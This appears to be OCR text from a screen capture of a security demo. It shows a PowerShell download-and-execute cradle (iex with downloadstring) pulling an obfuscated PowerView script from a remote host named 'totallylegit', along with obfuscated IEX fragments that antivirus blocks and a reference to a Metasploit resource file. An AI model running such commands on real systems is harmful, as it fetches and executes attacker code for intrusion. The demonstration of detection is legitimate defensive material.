 File Edit View VM Tabs Help
TSDEMO_CLI-MEGAN
New tab
Search or enter web address
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\megan.bowen> iex ((new-object net.webclient).downloadstring("http://totallyl
egit.northeurope.cloudapp.azure.com:8080/ps/PowerView_v3_obfuscated.ps1"))
iex : At line:1 char:1
+ $pmxjTy = [Char[ ] ]"XEi | )63]RaHc[]gnIrTS[,)88]RaHc[+75]RaHc[+811]R ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex ((new-object net.webclient).downloadstring("http://totallylegit.n ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
tmpuser2@tmp73625VM: ~
tmpuser2@tmp73625VM:~$ cat /attack/msf/msf.rc
+
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:2
+ IEX ( ((("{188}{102}{187}{68}{145}{99}{42}{192}{18}{151}{230}{158}{6 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Com
mands.InvokeExpressionCommand
NOO
ENG
12:49
2021-03-02
3